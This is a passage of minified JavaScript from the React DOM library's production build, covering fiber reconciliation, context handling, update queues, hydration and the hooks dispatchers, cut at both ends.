t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Wr="function"===typeof setTimeout?setTimeout:void 0,Ur="function"===typeof clearTimeout?clearTimeout:void 0;function Vr(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function qr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function $r(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Kr=0;var Qr=Math.random().toString(36).slice(2),Gr="__reactFiber$"+Qr,Yr="__reactProps$"+Qr,Xr="__reactContainer$"+Qr,Zr="__reactEvents$"+Qr;function Jr(e){var t=e[Gr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xr]||n[Gr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=$r(e);null!==e;){if(n=e[Gr])return n;e=$r(e)}return t}n=(e=n).parentNode}return null}function eo(e){return!(e=e[Gr]||e[Xr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function to(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function no(e){return e[Yr]||null}function ro(e){var t=e[Zr];return void 0===t&&(t=e[Zr]=new Set),t}var oo=[],io=-1;function ao(e){return{current:e}}function uo(e){0>io||(e.current=oo[io],oo[io]=null,io--)}function so(e,t){io++,oo[io]=e.current,e.current=t}var lo={},co=ao(lo),fo=ao(!1),po=lo;function ho(e,t){var n=e.type.contextTypes;if(!n)return lo;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function vo(e){return null!==(e=e.childContextTypes)&&void 0!==e}function mo(){uo(fo),uo(co)}function bo(e,t,n){if(co.current!==lo)throw Error(a(168));so(co,t),so(fo,n)}function go(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,K(t)||"Unknown",i));return o({},n,r)}function yo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||lo,po=co.current,so(co,e),so(fo,fo.current),!0}function Oo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=go(e,t,po),r.__reactInternalMemoizedMergedChildContext=e,uo(fo),uo(co),so(co,e)):uo(fo),so(fo,n)}var wo=null,xo=null,ko=i.unstable_runWithPriority,Eo=i.unstable_scheduleCallback,So=i.unstable_cancelCallback,_o=i.unstable_shouldYield,jo=i.unstable_requestPaint,Co=i.unstable_now,Po=i.unstable_getCurrentPriorityLevel,Ao=i.unstable_ImmediatePriority,To=i.unstable_UserBlockingPriority,Mo=i.unstable_NormalPriority,Lo=i.unstable_LowPriority,Ro=i.unstable_IdlePriority,Do={},No=void 0!==jo?jo:function(){},Io=null,Fo=null,zo=!1,Bo=Co(),Ho=1e4>Bo?Co:function(){return Co()-Bo};function Wo(){switch(Po()){case Ao:return 99;case To:return 98;case Mo:return 97;case Lo:return 96;case Ro:return 95;default:throw Error(a(332))}}function Uo(e){switch(e){case 99:return Ao;case 98:return To;case 97:return Mo;case 96:return Lo;case 95:return Ro;default:throw Error(a(332))}}function Vo(e,t){return e=Uo(e),ko(e,t)}function qo(e,t,n){return e=Uo(e),Eo(e,t,n)}function $o(){if(null!==Fo){var e=Fo;Fo=null,So(e)}Ko()}function Ko(){if(!zo&&null!==Io){zo=!0;var e=0;try{var t=Io;Vo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Io=null}catch(n){throw null!==Io&&(Io=Io.slice(e+1)),Eo(Ao,$o),n}finally{zo=!1}}}var Qo=w.ReactCurrentBatchConfig;function Go(e,t){if(e&&e.defaultProps){for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Yo=ao(null),Xo=null,Zo=null,Jo=null;function ei(){Jo=Zo=Xo=null}function ti(e){var t=Yo.current;uo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function ri(e,t){Xo=e,Jo=Zo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(Ra=!0),e.firstContext=null)}function oi(e,t){if(Jo!==e&&!1!==t&&0!==t)if("number"===typeof t&&1073741823!==t||(Jo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Zo){if(null===Xo)throw Error(a(308));Zo=t,Xo.dependencies={lanes:0,firstContext:t,responders:null}}else Zo=Zo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ui(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function si(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function di(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.firstBaseUpdate,u=i.lastBaseUpdate,s=i.shared.pending;if(null!==s){i.shared.pending=null;var l=s,c=l.next;l.next=null,null===u?a=c:u.next=c,u=l;var d=e.alternate;if(null!==d){var f=(d=d.updateQueue).lastBaseUpdate;f!==u&&(null===f?d.firstBaseUpdate=c:f.next=c,d.lastBaseUpdate=l)}}if(null!==a){for(f=i.baseState,u=0,d=c=l=null;;){s=a.lane;var p=a.eventTime;if((r&s)===s){null!==d&&(d=d.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,v=a;switch(s=t,p=n,v.tag){case 1:if("function"===typeof(h=v.payload)){f=h.call(p,f,s);break e}f=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null===(s="function"===typeof(h=v.payload)?h.call(p,f,s):h)||void 0===s)break e;f=o({},f,s);break e;case 2:ii=!0}}null!==a.callback&&(e.flags|=32,null===(s=i.effects)?i.effects=[a]:s.push(a))}else p={eventTime:p,lane:s,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===d?(c=d=p,l=f):d=d.next=p,u|=s;if(null===(a=a.next)){if(null===(s=i.shared.pending))break;a=s.next,s.next=null,i.lastBaseUpdate=s,i.shared.pending=null}}null===d&&(l=f),i.baseState=l,i.firstBaseUpdate=c,i.lastBaseUpdate=d,Fu|=u,e.lanes=u,e.memoizedState=f}}function fi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!==typeof o)throw Error(a(191,o));o.call(r)}}}var pi=(new r.Component).refs;function hi(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:o({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var vi={isMounted:function(e){return!!(e=e._reactInternals)&&Ye(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ls(),o=cs(e),i=si(r,o);i.payload=t,void 0!==n&&null!==n&&(i.callback=n),li(e,i),ds(e,o,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ls(),o=cs(e),i=si(r,o);i.tag=1,i.payload=t,void 0!==n&&null!==n&&(i.callback=n),li(e,i),ds(e,o,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ls(),r=cs(e),o=si(n,r);o.tag=2,void 0!==t&&null!==t&&(o.callback=t),li(e,o),ds(e,r,n)}};function mi(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!lr(n,r)||!lr(o,i))}function bi(e,t,n){var r=!1,o=lo,i=t.contextType;return"object"===typeof i&&null!==i?i=oi(i):(o=vo(t)?po:co.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?ho(e,o):lo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=vi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function gi(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&vi.enqueueReplaceState(t,t.state,null)}function yi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=pi,ai(e);var i=t.contextType;"object"===typeof i&&null!==i?o.context=oi(i):(i=vo(t)?po:co.current,o.context=ho(e,i)),di(e,n,o,r),o.state=e.memoizedState,"function"===typeof(i=t.getDerivedStateFromProps)&&(hi(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&vi.enqueueReplaceState(o,o.state,null),di(e,n,o,r),o.state=e.memoizedState),"function"===typeof o.componentDidMount&&(e.flags|=4)}var Oi=Array.isArray;function wi(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===pi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function xi(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function ki(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Us(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function u(t){return e&&null===t.alternate&&(t.flags=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Ks(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=wi(e,t,n),r.return=e,r):((r=Vs(n.type,n.key,n.props,null,e.mode,r)).ref=wi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Qs(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,i){return null===t||7!==t.tag?((t=qs(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"===typeof t||"number"===typeof t)return(t=Ks(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Vs(t.type,t.key,t.props,null,e.mode,n)).ref=wi(e,null,t),n.return=e,n;case k:return(t=Qs(t,e.mode,n)).return=e,t}if(Oi(t)||W(t))return(t=qs(t,e.mode,n,null)).return=e,t;xi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:s(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===o?n.type===E?d(e,t,n.props.children,r,o):l(e,t,n,r):null;case k:return n.key===o?c(e,t,n,r):null}if(Oi(n)||W(n))return null!==o?null:d(e,t,n,r,null);xi(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case x:return e=e.get(null===r.key?n:r.key)||null,r.type===E?d(t,e,r.props.children,o,r.key):l(t,e,r,o);case k:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Oi(r)||W(r))return d(t,e=e.get(n)||null,r,o,null);xi(t,r)}return null}function v(o,a,u,s){for(var l=null,c=null,d=a,v=a=0,m=null;null!==d&&v<u.length;v++){d.index>v?(m=d,d=null):m=d.sibling;var b=p(o,d,u[v],s);if(null===b){null===d&&(d=m);break}e&&d&&null===b.alternate&&t(o,d),a=i(b,a,v),null===c?l=b:c.sibling=b,c=b,d=m}if(v===u.length)return n(o,d),l;if(null===d){for(;v<u.length;v++)null!==(d=f(o,u[v],s))&&(a=i(d,a,v),null===c?l=d:c.sibling=d,c=d);return l}for(d=r(o,d);v<u.length;v++)null!==(m=h(d,o,v,u[v],s))&&(e&&null!==m.alternate&&d.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?l=m:c.sibling=m,c=m);return e&&d.forEach((function(e){return t(o,e)})),l}function m(o,u,s,l){var c=W(s);if("function"!==typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var d=c=null,v=u,m=u=0,b=null,g=s.next();null!==v&&!g.done;m++,g=s.next()){v.index>m?(b=v,v=null):b=v.sibling;var y=p(o,v,g.value,l);if(null===y){null===v&&(v=b);break}e&&v&&null===y.alternate&&t(o,v),u=i(y,u,m),null===d?c=y:d.sibling=y,d=y,v=b}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=s.next())null!==(g=f(o,g.value,l))&&(u=i(g,u,m),null===d?c=g:d.sibling=g,d=g);return c}for(v=r(o,v);!g.done;m++,g=s.next())null!==(g=h(v,o,m,g.value,l))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===d?c=g:d.sibling=g,d=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var l="object"===typeof i&&null!==i&&i.type===E&&null===i.key;l&&(i=i.props.children);var c="object"===typeof i&&null!==i;if(c)switch(i.$$typeof){case x:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===E){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=wi(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===E?((r=qs(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Vs(i.type,i.key,i.props,null,e.mode,s)).ref=wi(e,r,i),s.return=e,e=s)}return u(e);case k:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Qs(i,e.mode,s)).return=e,e=r}return u(e)}if("string"===typeof i||"number"===typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Ks(i,e.mode,s)).return=e,e=r),u(e);if(Oi(i))return v(e,r,i,s);if(W(i))return m(e,r,i,s);if(c&&xi(e,i),"undefined"===typeof i&&!l)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(a(152,K(e.type)||"Component"))}return n(e,r)}}var Ei=ki(!0),Si=ki(!1),_i={},ji=ao(_i),Ci=ao(_i),Pi=ao(_i);function Ai(e){if(e===_i)throw Error(a(174));return e}function Ti(e,t){switch(so(Pi,t),so(Ci,e),so(ji,_i),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:he(null,"");break;default:t=he(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}uo(ji),so(ji,t)}function Mi(){uo(ji),uo(Ci),uo(Pi)}function Li(e){Ai(Pi.current);var t=Ai(ji.current),n=he(t,e.type);t!==n&&(so(Ci,e),so(ji,n))}function Ri(e){Ci.current===e&&(uo(ji),uo(Ci))}var Di=ao(0);function Ni(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(64&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Ii=null,Fi=null,zi=!1;function Bi(e,t){var n=Hs(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.flags=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Hi(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Wi(e){if(zi){var t=Fi;if(t){var n=t;if(!Hi(e,t)){if(!(t=qr(n.nextSibling))||!Hi(e,t))return e.flags=-1025&e.flags|2,zi=!1,void(Ii=e);Bi(Ii,n)}Ii=e,Fi=qr(t.firstChild)}else e.flags=-1025&e.flags|2,zi=!1,Ii=e}}function Ui(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;Ii=e}function Vi(e){if(e!==Ii)return!1;if(!zi)return Ui(e),zi=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!Hr(t,e.memoizedProps))for(t=Fi;t;)Bi(e,t),t=qr(t.nextSibling);if(Ui(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Fi=qr(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Fi=null}}else Fi=Ii?qr(e.stateNode.nextSibling):null;return!0}function qi(){Fi=Ii=null,zi=!1}var $i=[];function Ki(){for(var e=0;e<$i.length;e++)$i[e]._workInProgressVersionPrimary=null;$i.length=0}var Qi=w.ReactCurrentDispatcher,Gi=w.ReactCurrentBatchConfig,Yi=0,Xi=null,Zi=null,Ji=null,ea=!1,ta=!1;function na(){throw Error(a(321))}function ra(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!ur(e[n],t[n]))return!1;return!0}function oa(e,t,n,r,o,i){if(Yi=i,Xi=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qi.current=null===e||null===e.memoizedState?Aa:Ta,e=n(r,o),ta){i=0;do{if(ta=!1,!(25>i))throw Error(a(301));i+=1,Ji=Zi=null,t.updateQueue=null,Qi.current=Ma,e=n(r,o)}while(ta)}if(Qi.current=Pa,t=null!==Zi&&null!==Zi.next,Yi=0,Ji=Zi=Xi=null,ea=!1,t)throw Error(a(300));return e}function ia(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Ji?Xi.memoizedState=Ji=e:Ji=Ji.next=e,Ji}function aa(){if(null===Zi){var e=Xi.alternate;e=null!==e?e.memoizedState:null}else e=Zi.next;var t=null===Ji?Xi.memoizedState:Ji.next;if(null!==t)Ji=t,Zi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Zi=e).memoizedState,baseState:Zi.baseState,baseQueue:Zi.baseQueue,queue:Zi.queue,next:null},null===Ji?Xi.memoizedState=Ji=e:Ji=Ji.next=e}return Ji}function ua(e,t){return"function"===typeof t?t(e):t}function sa(e){var t=aa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Zi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,l=o;do{var c=l.lane;if((Yi&c)===c)null!==s&&(s=s.next={lane:0,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),r=l.eagerReducer===e?l.eagerState:e(r,l.action);else{var d={lane:c,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=d,i=r):s=s.next=d,Xi.lanes|=c,Fu|=c}l=l.next}while(null!==l&&l!==o);null===s?i=r:s.next=u,ur(r,t.memoizedState)||(Ra=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function la(e){var t=aa(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);ur(i,t.memoizedState)||(Ra=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ca(e,t,n){var r=t._getVersion;r=r(t._source);var o=t._workInProgressVersionPrimary;if(null!==o?e=o===r:(e=e.mutableReadLanes,(e=(Yi&e)===e)&&(t._workInProgressVersionPrimary=r,$i.push(t))),e)return n(t._source);throw $i.push(t),Error(a(350))}function da(e,t,n,r){var o=Au;if(null===o)throw Error(a(349));var i=t._getVersion,u=i(t._source),s=Qi.current,l=s.useState((function(){return ca(o,t,n)})),c=l[1],d=l[0];l=Ji;var f=e.memoizedState,p=f.refs,h=p.getSnapshot,v=f.source;f=f.subscribe;var m=Xi;return e.memoizedState={refs:p,source:t,subscribe:r},s.useEffect((function(){p.getSnapshot=n,p.setSnapshot=c;var e=i(t._source);if(!ur(u,e)){e=n(t._source),ur(d,e)||(c(e),e=cs(m),o.mutableReadLanes|=e&o.pendingLanes),e=o.mutableReadLanes,o.entangledLanes|=e;for(var r=o.entanglements,a=e;0<a;){var s=31-Vt(a),l=1<<s;r[s]|=e,a&=~l}}}),[n,t,r]),s.useEffect((function(){return r(t._source,(function(){var e=p.getSnapshot,n=p.setSnapshot;try{n(e(t._source));var r=cs(m);o.mutableReadLanes|=r&o.pendingLanes}catch(i){n((function(){throw i}))}}))}),[t,r]),ur(h,n)&&ur(v,t)&&ur(f,r)||((e={pending:null,dispatch:null,lastRenderedReducer:ua,lastRenderedState:d}).dispatch=c=Ca.bind(null,Xi,e),l.queue=e,l.baseQueue=null,d=ca(o,t,n),l.memoizedState=l.baseState=d),d}function fa(e,t,n){return da(aa(),e,t,n)}function pa(e){var t=ia();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:ua,lastRenderedState:e}).dispatch=Ca.bind(null,Xi,e),[t.memoizedState,e]}function ha(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Xi.updateQueue)?(t={lastEffect:null},Xi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function va(e){return e={current:e},ia().memoizedState=e}function ma(){return aa().memoizedState}function ba(e,t,n,r){var o=ia();Xi.flags|=e,o.memoizedState=ha(1|t,n,void 0,void 0===r?null:r)}function ga(e,t,n,r){var o=aa();r=void 0===r?null:r;var i=void 0;if(null!==Zi){var a=Zi.memoizedState;if(i=a.destroy,null!==r&&ra(r,a.deps))return void ha(t,n,i,r)}Xi.flags|=e,o.memoizedState=ha(1|t,n,i,r)}function ya(e,t){return ba(516,4,e,t)}function Oa(e,t){return ga(516,4,e,t)}function wa(e,t){return ga(4,2,e,t)}function xa(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ka(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ga(4,2,xa.bind(null,t,e),n)}function Ea(){}function Sa(e,t){var n=aa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ra(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function _a(e,t){var n=aa();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&ra(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ja(e,t){var n=Wo();Vo(98>n?98:n,(function(){e(!0)})),Vo(97<n?97:n,(function(){var n=Gi.transition;Gi.transition=1;try{e(!1),t()}finally{Gi.transition=n}}))}function Ca(e,t,n){var r=ls(),o=cs(e),i={lane:o,action:n,eagerReducer:null,eagerState:null,next:null},a=t.pending;if(null===a?i.next=i:(i.next=a.next,a.next=i),t.pending=i,a=e.alternate,e===Xi||null!==a&&a===Xi)ta=ea=!0;else{if(0===e.lanes&&(null===a||0===a.lanes)&&null!==(a=t.lastRenderedReducer))try{var u=t.lastRenderedState,s=a(u,n);if(i.eagerReducer=a,i.eagerState=s,ur(s,u))return}catch(l){}ds(e,o,r)}}var Pa={readContext:oi,useCallback:na,useContext:na,useEffect:na,useImperativeHandle:na,useLayoutEffect:na,useMemo:na,useReducer:na,useRef:na,useState:na,useDebugValue:na,useDeferredValue:na,useTransition:na,useMutableSource:na,useOpaqueIdentifier:na,unstable_isNewReconciler:!1},Aa={readContext:oi,useCallback:function(e,t){return ia().memoizedState=[e,void 0===t?null:t],e},useContext:oi,useEffect:ya,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ba(4,2,xa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ba(4,2,e,t)},useMemo:function(e,t){var n=ia();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=ia();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=Ca.bind(null,Xi,e),[r.memoizedState,e]},useRef:va,useState:pa,useDebugValue:Ea,useDeferredValue:function(e){var t=pa(e),n=t[0],r=t[1];return ya((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=pa(!1),t=e[0];return va(e=ja.bind(null,e[1])),[e,t]},useMutableSource:function(e,t,n){var r=ia();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},da(r,e,t,n)},useOpaqueIdentifier:function(){if(zi){var e=!1,t=function(e){return{$$typeof:D,toString:e,valueOf:e}}((function(){throw e||(e=!0,n("r:"+(Kr++).toString(36))),Error(a(355))})),n=pa(t)[1];return 0===(2&Xi.mode)&&(Xi.flags|=516,ha(5,(function(){n("r:"+(Kr++).toString(36))}),void 0,null)),t}return pa(t="r:"+(Kr++).toString(36)),t},unstable_isNewReconciler:!1},Ta={readContext:oi,useCallback:Sa,useContext:oi,useEffect:Oa,useImperativeHandle:ka,useLayoutEffect:wa,useMemo:_a,useReducer:sa,useRef:ma,useState:function(){return sa(ua)},useDebugValue:Ea,useDeferredValue:function(e){var t=sa(ua),n=t[0],r=t[1];return Oa((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=sa(ua)[0];return[ma().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return sa(ua)[0]},unstable_isNewReconciler:!1},Ma={readContext:oi,useCallback:Sa,useContext:oi,useEffect:Oa,useImperativeHandle:ka,useLayoutEffect:wa,useMemo:_a,useReducer:la,useRef:ma,useState:function(){return la(ua)},useDebugValue:Ea,useDeferredValue:function(e){var t=la(ua),n=t[0],r=t[1];return Oa((function(){var t=Gi.transition;Gi.transition=1;try{r(e)}finally{Gi.transition=t}}),[e]),n},useTransition:function(){var e=la(ua)[0];return[ma().current,e]},useMutableSource:fa,useOpaqueIdentifier:function(){return la(ua)[0]},unstable_isNewReconciler:!1},La=w.ReactCurrentOwner,Ra=!1;function Da(e,t,n,r){t.child=null===e?Si(t,null,n,r):Ei(t,e.child,n,r)}function Na(e,t,n,r,o){n=n.render;var i=t.ref;return 